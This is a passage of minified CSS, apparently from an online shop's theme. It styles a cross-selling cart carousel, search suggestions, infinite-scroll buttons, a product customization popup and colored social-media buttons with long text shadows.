ul.slick-dots{position:absolute;bottom:-5px;display:block;width:100%;padding:0;list-style:none;text-align:center;margin:0 !important}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content ul#ecommium_crosselling_cart_summary_carousel_desktop ul.slick-dots li{float:initial;position:relative;display:inline-block;width:20px;height:20px;margin:0 -2px;padding:0}.mcr_after_products #ecommium_crosselling_cart_summary_desktop .block_content ul#ecommium_crosselling_cart_summary_carousel_desktop ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.mcr_sidebar_bottom{clear:both;padding-top:15px}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile{border-top:1px solid #efefef;padding-top:30px;margin-bottom:15px}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile h4.title_block{font-size:15px;text-align:left;text-transform:initial;padding-top:0}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile h4.title_block span{letter-spacing:1px}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content #ecommium_crosselling_cart_summary_carousel_mobile.no_carousel_in_crosselling_cart_summary_products_list{display:flex;flex-wrap:wrap}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content #ecommium_crosselling_cart_summary_carousel_mobile.no_carousel_in_crosselling_cart_summary_products_list .product-block .product-container.product_list_container_style_6.without_sizechanger,.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content #ecommium_crosselling_cart_summary_carousel_mobile.no_carousel_in_crosselling_cart_summary_products_list .product-block .product-container.product_list_container_style_6.without_sizechanger:hover,.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content #ecommium_crosselling_cart_summary_carousel_mobile.no_carousel_in_crosselling_cart_summary_products_list .product-block .product-container.product_list_container_style_6.with_sizechanger:hover{margin-bottom:0}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content #ecommium_crosselling_cart_summary_carousel_mobile.no_carousel_in_crosselling_cart_summary_products_list .product-block .product-container.product_list_container_style_6.with_sizechanger{margin-bottom:21px}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content #ecommium_crosselling_cart_summary_carousel_mobile .product-block .product-container .product-meta .left h3.brand{font-size:14px;text-transform:inherit;margin-bottom:12px}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content #ecommium_crosselling_cart_summary_carousel_mobile .product-block .product-container .product-meta .left h3.name{margin-bottom:8px;text-transform:uppercase;font-size:14px;font-weight:600;overflow:hidden;line-height:16px}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content #ecommium_crosselling_cart_summary_carousel_mobile .product-block .product-container .product-meta .left span.desc_short{color:#000 !important;font-size:14px !important;font-weight:600;vertical-align:top;line-height:16px}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content #ecommium_crosselling_cart_summary_carousel_mobile.no_carousel_in_crosselling_cart_summary_products_list .product-block .product-container .product-meta .sizechanger{margin-top:0}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile .slick-dots li.slick-active button:before{opacity:.75;color:black}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile .slick-dots li button:before{font-family:'slick';font-size:32px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile ul.slick-dots{position:absolute;bottom:-5px;display:block;width:100%;padding:0;list-style:none;text-align:center;margin:0 !important}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile ul.slick-dots li{float:initial;position:relative;display:inline-block;width:20px;height:20px;margin:0 -2px;padding:0}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}@media (max-width:399px){.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block .action .addtocart .ajax_add_to_cart_button{padding:5px}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block:hover .action>div{transform:translate3d(0px,8px,0px)}}@media (min-width:400px) and (max-width:768px){.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block:hover .action>div{transform:translate3d(0px,0px,0px)}}@media (max-width:768px){.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile .product-block .product-container .product-image-container .action{display:block;bottom:-1px;width:100%;height:40px;position:absolute;z-index:10}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block .mask:before{background-color:black;background-color:transparent\9}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block .action>div{transform:translate3d(0px,200%,0px);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block .quickview{opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;height:35px;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:10}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block:hover .mask:before{opacity:0.2;filter:alpha(opacity=20)}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block:hover .quickview{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;opacity:1;filter:alpha(opacity=100);visibility:visible}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block:hover .action>div:nth-child(1){transition-delay:0.02s}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block:hover .action>div:nth-child(2){transition-delay:0.2s}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block:hover .action>div:nth-child(3){transition-delay:0.15s}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.style6.grid .product-block:hover .action>div:nth-child(4){transition-delay:0.1s}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.grid .product-block:hover .mask:before{opacity:0.8;filter:alpha(opacity=80);-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile .block_content ul#ecommium_crosselling_cart_summary_carousel_mobile.grid .product-block .mask:before{width:100%;height:100%;background-color:#FFFFFF;opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;z-index:4}}@media (max-width:991px){.mcr_after_products #ecommium_crosselling_cart_summary_desktop{display:none}}@media (min-width:992px){.mcr_sidebar_bottom #ecommium_crosselling_cart_summary_mobile{display:none}}.ece_search_container{flex:1;padding:7px}.ece_search_container form .ece_back,.ece_search_container_404 form .ece_back{display:none}.ece_search{background-color:#f4f4f4!important;border-radius:3px!important;border:0!important;font-family:"Hind",sans-serif!important;height:35px;line-height:35px;padding:2px 45px 0 35px!important}.ece_search_container button,.ece_search_container_404 button{background-color:transparent;border:none;left:0;height:35px;line-height:35px;position:absolute;top:0;text-align:center;width:30px;font-size:11px}.ece_search_container form,.ece_search_container_404 form{position:relative}.ece_suggestions{position:absolute;background-color:white;border:1px solid #e1e1e1;border-top:1px solid white;z-index:9999999999}.ece_suggestions.suggestions_404{z-index:1}.ece_noresult{color:#9c9c9c;font-size:14px;font-weight:300;padding:0}.ece_suggestions li a{display:flex;flex-direction:row}.ece_suggestions li{padding:10px}li.ece_row[data-type='product']:not(:first-of-type){border-top:1px solid #e1e1e1}li.ece_row[data-type='product'] ~ li.ece_row[data-type='product']{border-top:0}.ece_row:not([data-type="product"]){padding-top:2px;padding-bottom:2px}.ece_row:not([data-type="product"]) img{display:none}.ece_suggestions img{width:45px;height:45px;margin-right:10px}.ece_suggestions .ece_name{color:#9c9c9c;text-transform:capitalize}.ece_suggestions .ece_name strong{font-weight:400;color:black}.ece_price{font-size:12px;line-height:13px}.ece_price b{font-size:14px;padding-right:5px}.ece_stars{line-height:initial;position:relative;width:64px;height:11px;display:inline-block;margin-right:5px}.ece_stars > span{display:block;position:absolute;height:100%}.ece_stars_full{background-image:url(https://static3.sabinacdn.com/modules/ecelastic/assets/ece_stars_full.png);background-repeat:no-repeat;z-index:1;overflow:hidden}.ece_stars_empty{background-image:url(https://static3.sabinacdn.com/modules/ecelastic/assets/ece_stars_empty.png);background-repeat:no-repeat;width:100%}@media ( min-width:768px ){a.ece_fixed_submit{border-top:1px solid #e1e1e1;display:block;padding:10px 15px 7px;font-weight:600}a.ece_fixed_submit:after{content:"\f105";font-family:'FontAwesome';font-size:12px;margin-left:7px}}#module-ecelastic-search .breadcrumb,#module-pm_advancedsearch4-searchresults .breadcrumb{padding-left:0}#module-ecelastic-search .content_sortPagiBar{padding-left:0}@media (max-width:991px){#module-ecelastic-search #left_column{padding-left:15px}#module-ecelastic-search #breadcrumb_responsive{display:block!important;padding:0 15px}#module-ecelastic-search #breadcrumb{display:none}#module-ecelastic-search .page-heading{display:none}.filter-lock .accordion .PM_ASBlockOutput.block .block_content{display:block}}@media (max-width:767px){.ece_search_container.fixed ,.ece_search_container_404.fixed{background-color:white;height:100%;left:0;position:fixed;transition:background-color 0.2s linear;top:0;width:100%;z-index:9999999999;padding:15px!important}.ece_search_container.fixed form input.ece_search ,.ece_search_container_404.fixed form input.ece_search{margin-left:-15px;width:calc( 100% + 30px );margin-top:-15px;background-color:white!important;border-radius:0!important}.ece_search_container.fixed form .ece_back ,.ece_search_container_404.fixed form .ece_back{color:#999;display:block;font-size:24px;height:60px;position:absolute;left:-15px;line-height:60px;text-align:center;top:0;width:40px}.ece_search_container.fixed form input.ece_search ,.ece_search_container_404.fixed form input.ece_search{border-bottom:1px solid #e1e1e1!important;height:60px;line-height:60px;padding-left:40px!important}.ece_search_container.fixed form button[type="submit"] ,.ece_search_container_404.fixed form button[type="submit"]{display:none}.ece_suggestions{max-height:calc( 100% - 65px );overflow:auto}.ece_suggestions.suggestions_404{z-index:9999999999}.ece_fixed_submit{position:fixed;bottom:0;background-color:#9c9c9c;width:100%;line-height:42px;color:white!important;padding:0 25px}.ece_fixed_submit:after{content:"\f105";float:right;font-family:'FontAwesome';font-size:12px;margin-left:7px}}body.ecelastic-fixed{overflow:hidden}.content_sortPagiBar.product-filter{display:flex;justify-content:space-between}.infinitescroll-bottom-message{display:block}.infinitescroll-load-more-top-button,.infinitescroll-reached-bottom-message > button{padding:8px 16px;text-align:center}.infinitescroll-load-more-top-button:hover,.infinitescroll-reached-bottom-message > button:hover{color:#000000 !important;border-color:#000000 !important}.infinitescroll-reached-bottom-message{margin:24px 0 40px 0}.infinitescroll-load-more-top-button > span,.infinitescroll-reached-bottom-message > button > span{margin-right:10px}@media(max-width:767px){.content_sortPagiBar.product-filter{display:block;align-items:center;margin-right:0}.infinitescroll-load-more-top-button,.infinitescroll-reached-bottom-message > button{width:100%;text-align:left;vertical-align:middle;margin-bottom:16px}.infinitescroll-load-more-top-button > i,.infinitescroll-reached-bottom-message > button > i{float:right;margin-top:3px}.infinitescroll-reached-bottom-message{margin:24px 15px 40px 15px}}#hallmark{position:absolute;z-index:1}#hallmark > div{display:inline-block}#hallmark > div > img.imgm{border:none !important}.ec_customization{margin-left:34px}.ec_customization label{font-size:14px;color:#000;font-weight:600}.ec_customization label:before{top:1px!important}.ec_customization label:after{top:5px!important}.ec_customization label span{font-weight:400;font-size:13px}div.ecc_popup{display:flex;align-items:center;height:100%;max-width:800px}.ecc_sample{width:50%;height:100%}.ecc_sample img{object-fit:cover;height:100%;width:100%}.ecc_form{flex:1;text-align:center}.ecc_form_inner h3{text-transform:initial;color:#333333;font-weight:400;margin-top:0;font-size:22px}.ecc_charlimit{margin-bottom:15px}.ecc_customization_text{padding:10px 20px!important;border:1px solid #b1b1b1;height:51px;border-radius:0!important;width:calc( 100% - 130px );font-size:14px;float:left}.ecc_form_inner{padding:0 15px}.ecc_form_field{position:relative;width:330px;margin:0 auto;overflow:hidden}button.ecc_save_customization{color:#ffffff!important;background-color:#000;font-family:'Hind',sans-serif !important;font-weight:600;font-size:14px;letter-spacing:1px;height:51px;width:130px;border-radius:0!important;vertical-align:middle;float:left;text-transform:uppercase;line-height:51px}span.ecc_remaining{position:absolute;right:135px;bottom:0;font-size:11px}span.ecc_remaining.ecc_max_reached{color:red}.ecc_footer{margin:30px 0 0;text-align:left}ul.ecc_footer li{padding-bottom:8px;font-size:0.8em}ul.ecc_footer{list-style:initial;padding-left:23px}@media ( max-width:767px ){div.ecc_popup{flex-direction:column;justify-content:center}.ecc_sample{width:100%;height:100px;flex:1}.ecc_form{width:100%;margin:50px 0;flex:0}}@media ( max-width:500px ){.ecc_form{margin:20px 0}.ecc_form_field{width:100%}}.header_social_buttons{float:right;line-height:28px;padding:2px}.azm-social{margin:0;padding:0;display:inline-block;color:#fff;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.azm-social:hover,.azm-social:focus,.azm-social:active{outline:0;opacity:0.8;color:#fff}.azm-size-32{width:32px;height:32px;margin:5px;padding-top:8px;font-size:14px;line-height:14px}.azm-size-48{width:48px;height:48px;margin:8px;padding-top:13px;font-size:21px;line-height:21px}.azm-size-64{width:64px;height:64px;margin:10px;padding-top:16px;font-size:28px;line-height:28px}.azm-r-square{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.azm-circle{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.azm-btn{height:48px;text-align:left;padding:13px 17px;font-size:14px;line-height:21px;font-weight:300;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;min-width:150px}.azm-btn i{padding-right:52px;font-size:21px;line-height:21px;vertical-align:top;width:27px;height:21px}.azm-btn i:after{content:"";position:absolute;top:15%;left:72px;width:1px;height:45%;background:#ccc;background:rgba(255,255,255,0.3)}.azm-border-bottom{padding-top:12px;border-bottom:4px solid rgba(0,0,0,0.1)}.azm-pill{-moz-border-radius:400px;-webkit-border-radius:400px;border-radius:400px}.azm-gradient{position:relative;overflow:hidden}.azm-gradient:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0.4)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:-o-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%)}.azm-shadow-left{position:relative;overflow:hidden}.azm-shadow-left:before{content:"";position:absolute;top:0;left:0;width:50%;height:100%;background:rgba(0,0,0,0.1)}.azm-shadow-bottom{position:relative;overflow:hidden}.azm-shadow-bottom:before{content:"";position:absolute;top:50%;left:0;width:100%;height:50%;background:rgba(0,0,0,0.1)}.azm-amazon{background:#ff9900}.azm-android{background:#8ec147}.azm-apple{background:#777}.azm-behance{background:#0077ff}.azm-bitcoin{background:#f79012}.azm-buysellads{background:#c90100}.azm-codepen{background:#444}.azm-css3{background:#0270bb}.azm-delicious{background:#31a9ff}.azm-deviantart{background:#05cc47}.azm-digg{background:#0093cc}.azm-dribbble{background:#ea4c89}.azm-dropbox{background:#007ee5}.azm-drupal{background:#0073ba}.azm-email-1{background:#35c7ed}.azm-email-2{background:#35c7ed}.azm-facebook{background:#4862a3}.azm-flickr{background:#ff1981}.azm-foursquare{background:#f04d7a}.azm-git{background:#f64d27}.azm-github{background:#999}.azm-google{background:#3f85f4}.azm-google-plus{background:#dd4b39}.azm-html5{background:#e54d26}.azm-instagram{background:#3d6b92}.azm-joomla{background:#fc8f30}.azm-jsfiddle{background:#4679bd}.azm-lastfm{background:#df1c23}.azm-linkedin{background:#0177b5}.azm-linux{background:#39a6df}.azm-maxcdn{background:#ff5b02}.azm-medium{background:#333}.azm-pagelines{background:#444}.azm-paypal{background:#009cde}.azm-pinterest{background:#db242c}.azm-reddit{background:#ff4500}.azm-rss{background:#fc8f55}.azm-share{background:#01924b}.azm-skype{background:#00aff0}.azm-slideshare{background:#0679b5}.azm-soundcloud{background:#ff4e00}.azm-spotify{background:#84bd00}.azm-stack-exchange{background:#366fb3}.azm-stack-overflow{background:#07c}.azm-stumbleupon{background:#ea4b24}.azm-trello{background:#026aa7}.azm-tumblr{background:#2c4762}.azm-twitter{background:#55acee}.azm-vimeo{background:#44bbff}.azm-vine{background:#00bf8f}.azm-vk{background:#6281a3}.azm-whatsapp{background:#59ac23}.azm-windows{background:#00bcf2}.azm-wordpress{background:#1e8cbe}.azm-xing{background:#006464}.azm-yahoo{background:#5210c4}.azm-yelp{background:#c41200}.azm-youtube{background:#d02022}.azm-youtube-play{background:#d02022}.azm-long-shadow{overflow:hidden}.azm-long-shadow.azm-amazon{text-shadow:rgb(222,130,16) 1px 1px,rgb(222,130,16) 2px 2px,rgb(222,130,16) 3px 3px,rgb(223,130,16) 4px 4px,rgb(223,130,16) 5px 5px,rgb(223,131,16) 6px 6px,rgb(224,131,16) 7px 7px,rgb(224,131,16) 8px 8px,rgb(224,131,16) 9px 9px,rgb(225,131,16) 10px 10px,rgb(225,131,16) 11px 11px,rgb(225,132,16) 12px 12px,rgb(226,132,16) 13px 13px,rgb(226,132,16) 14px 14px,rgb(226,132,16) 15px 15px,rgb(227,132,16) 16px 16px,rgb(227,132,16) 17px 17px,rgb(227,133,16) 18px 18px,rgb(227,133,16) 19px 19px,rgb(228,133,16) 20px 20px,rgb(228,133,16) 21px 21px,rgb(228,133,16) 22px 22px,rgb(229,134,16) 23px 23px,rgb(229,134,16) 24px 24px,rgb(229,134,16) 25px 25px,rgb(230,134,16) 26px 26px,rgb(230,134,16) 27px 27px,rgb(230,134,16) 28px 28px,rgb(231,135,16) 29px 29px,rgb(231,135,16) 30px 30px,rgb(231,135,16) 31px 31px,rgb(232,135,16) 32px 32px,rgb(232,135,16) 33px 33px,rgb(232,135,16) 34px 34px,rgb(232,136,16) 35px 35px,rgb(233,136,16) 36px 36px,rgb(233,136,16) 37px 37px,rgb(233,136,16) 38px 38px,rgb(234,136,16) 39px 39px,rgb(234,137,17) 40px 40px,rgb(234,137,17) 41px 41px,rgb(235,137,17) 42px 42px,rgb(235,137,17) 43px 43px,rgb(235,137,17) 44px 44px,rgb(236,137,17) 45px 45px,rgb(236,138,17) 46px 46px,rgb(236,138,17) 47px 47px,rgb(237,138,17) 48px 48px,rgb(237,138,17) 49px 49px,rgb(237,138,17) 50px 50px,rgb(237,138,17) 51px 51px,rgb(238,139,17) 52px 52px,rgb(238,139,17) 53px 53px,rgb(238,139,17) 54px 54px,rgb(239,139,17) 55px 55px,rgb(239,139,17) 56px 56px,rgb(239,139,17) 57px 57px,rgb(240,140,17) 58px 58px,rgb(240,140,17) 59px 59px,rgb(240,140,17) 60px 60px,rgb(241,140,17) 61px 61px,rgb(241,140,17) 62px 62px,rgb(241,141,17) 63px 63px,rgb(242,141,17) 64px 64px,rgb(242,141,17) 65px 65px,rgb(242,141,17) 66px 66px,rgb(242,141,17) 67px 67px,rgb(243,141,17) 68px 68px,rgb(243,142,17) 69px 69px,rgb(243,142,17) 70px 70px,rgb(244,142,17) 71px 71px,rgb(244,142,17) 72px 72px,rgb(244,142,17) 73px 73px,rgb(245,142,17) 74px 74px,rgb(245,143,17) 75px 75px,rgb(245,143,17) 76px 76px,rgb(246,143,17) 77px 77px,rgb(246,143,17) 78px 78px,rgb(246,143,17) 79px 79px,rgb(247,144,18) 80px 80px}.azm-long-shadow.azm-android{text-shadow:rgb(128,174,64) 1px 1px,rgb(128,174,64) 2px 2px,rgb(128,174,64) 3px 3px,rgb(128,174,64) 4px 4px,rgb(128,175,64) 5px 5px,rgb(129,175,64) 6px 6px,rgb(129,175,64) 7px 7px,rgb(129,175,64) 8px 8px,rgb(129,176,64) 9px 9px,rgb(129,176,64) 10px 10px,rgb(129,176,64) 11px 11px,rgb(130,176,65) 12px 12px,rgb(130,177,65) 13px 13px,rgb(130,177,65) 14px 14px,rgb(130,177,65) 15px 15px,rgb(130,177,65) 16px 16px,rgb(130,178,65) 17px 17px,rgb(131,178,65) 18px 18px,rgb(131,178,65) 19px 19px,rgb(131,178,65) 20px 20px,rgb(131,178,65) 21px 21px,rgb(131,179,65) 22px 22px,rgb(132,179,66) 23px 23px,rgb(132,179,66) 24px 24px,rgb(132,179,66) 25px 25px,rgb(132,180,66) 26px 26px,rgb(132,180,66) 27px 27px,rgb(132,180,66) 28px 28px,rgb(133,180,66) 29px 29px,rgb(133,181,66) 30px 30px,rgb(133,181,66) 31px 31px,rgb(133,181,66) 32px 32px,rgb(133,181,66) 33px 33px,rgb(133,182,66) 34px 34px,rgb(134,182,67) 35px 35px,rgb(134,182,67) 36px 36px,rgb(134,182,67) 37px 37px,rgb(134,183,67) 38px 38px,rgb(134,183,67) 39px 39px,rgb(135,183,67) 40px 40px,rgb(135,183,67) 41px 41px,rgb(135,183,67) 42px 42px,rgb(135,184,67) 43px 43px,rgb(135,184,67) 44px 44px,rgb(135,184,67) 45px 45px,rgb(136,184,68) 46px 46px,rgb(136,185,68) 47px 47px,rgb(136,185,68) 48px 48px,rgb(136,185,68) 49px 49px,rgb(136,185,68) 50px 50px,rgb(136,186,68) 51px 51px,rgb(137,186,68) 52px 52px,rgb(137,186,68) 53px 53px,rgb(137,186,68) 54px 54px,rgb(137,187,68) 55px 55px,rgb(137,187,68) 56px 56px,rgb(137,187,68) 57px 57px,rgb(138,187,69) 58px 58px,rgb(138,188,69) 59px 59px,rgb(138,188,69) 60px 60px,rgb(138,188,69) 61px 61px,rgb(138,188,69) 62px 62px,rgb(139,188,69) 63px 63px,rgb(139,189,69) 64px 64px,rgb(139,189,69) 65px 65px,rgb(139,189,69) 66px 66px,rgb(139,189,69) 67px 67px,rgb(139,190,69) 68px 68px,rgb(140,190,70) 69px 69px,rgb(140,190,70) 70px 70px,rgb(140,190,70) 71px 71px,rgb(140,191,70) 72px 72px,rgb(140,191,70) 73px 73px,rgb(140,191,70) 74px 74px,rgb(141,191,70) 75px 75px,rgb(141,192,70) 76px 76px,rgb(141,192,70) 77px 77px,rgb(141,192,70) 78px 78px,rgb(141,192,70) 79px 79px,rgb(142,193,71) 80px 80px}.azm-long-shadow.azm-apple{text-shadow:rgb(107,107,107) 1px 1px,rgb(107,107,107) 2px 2px,rgb(107,107,107) 3px 3px,rgb(107,107,107) 4px 4px,rgb(107,107,107) 5px 5px,rgb(107,107,107) 6px 6px,rgb(108,108,108) 7px 7px,rgb(108,108,108) 8px 8px,rgb(108,108,108) 9px 9px,rgb(108,108,108) 10px 10px,rgb(108,108,108) 11px 11px,rgb(108,108,108) 12px 12px,rgb(108,108,108) 13px 13px,rgb(109,109,109) 14px 14px,rgb(109,109,109) 15px 15px,rgb(109,109,109) 16px 16px,rgb(109,109,109) 17px 17px,rgb(109,109,109) 18px 18px,rgb(109,109,109) 19px 19px,rgb(110,110,110) 20px 20px,rgb(110,110,110) 21px 21px,rgb(110,110,110) 22px 22px,rgb(110,110,110) 23px 23px,rgb(110,110,110) 24px 24px,rgb(110,110,110) 25px 25px,rgb(110,110,110) 26px 26px,rgb(111,111,111) 27px 27px,rgb(111,111,111) 28px 28px,rgb(111,111,111) 29px 29px,rgb(111,111,111) 30px 30px,rgb(111,111,111) 31px 31px,rgb(111,111,111) 32px 32px,rgb(111,111,111) 33px 33px,rgb(112,112,112) 34px 34px,rgb(112,112,112) 35px 35px,rgb(112,112,112) 36px 36px,rgb(112,112,112) 37px 37px,rgb(112,112,112) 38px 38px,rgb(112,112,112) 39px 39px,rgb(113,113,113) 40px 40px,rgb(113,113,113) 41px 41px,rgb(113,113,113) 42px 42px,rgb(113,113,113) 43px 43px,rgb(113,113,113) 44px 44px,rgb(113,113,113) 45px 45px,rgb(113,113,113) 46px 46px,rgb(114,114,114) 47px 47px,rgb(114,114,114) 48px 48px,rgb(114,114,114) 49px 49px,rgb(114,114,114) 50px 50px,rgb(114,114,114) 51px 51px,rgb(114,114,114) 52px 52px,rgb(114,114,114) 53px 53px,rgb(115,115,115) 54px 54px,rgb(115,115,115) 55px 55px,rgb(115,115,115) 56px 56px,rgb(115,115,115) 57px 57px,rgb(115,115,115) 58px 58px,rgb(115,115,115) 59px 59px,rgb(116,116,116) 60px 60px,rgb(116,116,116) 61px 61px,rgb(116,116,116) 62px 62px,rgb(116,116,116) 63px 63px,rgb(116,116,116) 64px 64px,rgb(116,116,116) 65px 65px,rgb(116,116,116) 66px 66px,rgb(117,117,117) 67px 67px,rgb(117,117,117) 68px 68px,rgb(117,117,117) 69px 69px,rgb(117,117,117) 70px 70px,rgb(117,117,117) 71px 71px,rgb(117,117,117) 72px 72px,rgb(117,117,117) 73px 73px,rgb(118,118,118) 74px 74px,rgb(118,118,118) 75px 75px,rgb(118,118,118) 76px 76px,rgb(118,118,118) 77px 77px,rgb(118,118,118) 78px 78px,rgb(118,118,118) 79px 79px,rgb(119,119,119) 80px 80px}.azm-long-shadow.azm-behance{text-shadow:rgb(0,107,230) 1px 1px,rgb(0,107,230) 2px 2px,rgb(0,107,230) 3px 3px,rgb(0,107,231) 4px 4px,rgb(0,107,231) 5px 5px,rgb(0,107,231) 6px 6px,rgb(0,108,232) 7px 7px,rgb(0,108,232) 8px 8px,rgb(0,108,232) 9px 9px,rgb(0,108,233) 10px 10px,rgb(0,108,233) 11px 11px,rgb(0,108,233) 12px 12px,rgb(0,108,234) 13px 13px,rgb(0,109,234) 14px 14px,rgb(0,109,234) 15px 15px,rgb(0,109,235) 16px 16px,rgb(0,109,235) 17px 17px,rgb(0,109,235) 18px 18px,rgb(0,109,235) 19px 19px,rgb(0,110,236) 20px 20px,rgb(0,110,236) 21px 21px,rgb(0,110,236) 22px 22px,rgb(0,110,237) 23px 23px,rgb(0,110,237) 24px 24px,rgb(0,110,237) 25px 25px,rgb(0,110,238) 26px 26px,rgb(0,111,238) 27px 27px,rgb(0,111,238) 28px 28px,rgb(0,111,239) 29px 29px,rgb(0,111,239) 30px 30px,rgb(0,111,239) 31px 31px,rgb(0,111,240) 32px 32px,rgb(0,111,240) 33px 33px,rgb(0,112,240) 34px 34px,rgb(0,112,240) 35px 35px,rgb(0,112,241) 36px 36px,rgb(0,112,241) 37px 37px,rgb(0,112,241) 38px 38px,rgb(0,112,242) 39px 39px,rgb(0,113,242) 40px 40px,rgb(0,113,242) 41px 41px,rgb(0,113,243) 42px 42px,rgb(0,113,243) 43px 43px,rgb(0,113,243) 44px 44px,rgb(0,113,244) 45px 45px,rgb(0,113,244) 46px 46px,rgb(0,114,244) 47px 47px,rgb(0,114,245) 48px 48px,rgb(0,114,245) 49px 49px,rgb(0,114,245) 50px 50px,rgb(0,114,245) 51px 51px,rgb(0,114,246) 52px 52px,rgb(0,114,246) 53px 53px,rgb(0,115,246) 54px 54px,rgb(0,115,247) 55px 55px,rgb(0,115,247) 56px 56px,rgb(0,115,247) 57px 57px,rgb(0,115,248) 58px 58px,rgb(0,115,248) 59px 59px,rgb(0,116,248) 60px 60px,rgb(0,116,249) 61px 61px,rgb(0,116,249) 62px 62px,rgb(0,116,249) 63px 63px,rgb(0,116,250) 64px 64px,rgb(0,116,250) 65px 65px,rgb(0,116,250) 66px 66px,rgb(0,117,250) 67px 67px,rgb(0,117,251) 68px 68px,rgb(0,117,251) 69px 69px,rgb(0,117,251) 70px 70px,rgb(0,117,252) 71px 71px,rgb(0,117,252) 72px 72px,rgb(0,117,252) 73px 73px,rgb(0,118,253) 74px 74px,rgb(0,118,253) 75px 75px,rgb(0,118,253) 76px 